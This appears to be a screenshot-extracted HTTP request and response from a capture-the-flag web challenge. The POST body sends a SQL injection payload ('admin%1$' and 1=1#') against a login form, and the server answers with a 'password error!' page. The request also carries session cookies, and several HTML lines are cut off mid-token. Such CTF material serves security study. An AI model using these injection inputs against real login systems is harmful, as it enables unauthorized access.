 Content-Type: application/x-www-form-urlencoded
Content-Length: 40
Origin:
http://96709fb247494d76901805d5ebf4ca7457226a93f65d4438.changame.ichunqiu.com
Connection: close
Referer:
http://96709fb247494d76901805d5ebf4ca7457226a93f65d4438.changame.ichunqiu.com/
Cookie:
UM_distinctid=178b63287cc0-002468caa5d58a-4c3f2678-e1000-178b63287cf6b;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1617964469,1618045343,1618045470;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1618045470;
ci_session=8adfd751ff9c328e1c9174aefd4968c9f865f279;
__jsluid_h=c0e1d24896020c2a3752cb92533ce13a
Upgrade-Insecure-Requests: 1
username=admin%1$' and 1=1#&password=111
X-Cache: bypass
password error!<!DOCTYPE html>
<html>
<head lang="en">
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" con
<meta name="viewport" content="width=
<meta name="format-detection" content=
<meta name="renderer" content="webkit"
<meta http-equiv="Cache-Control" conten
<link rel="stylesheet" href="css/amazeui.
</head>
<body>
<div class="am-g">
<div class="am-u-lg-6 am-u-md-8 am-u-s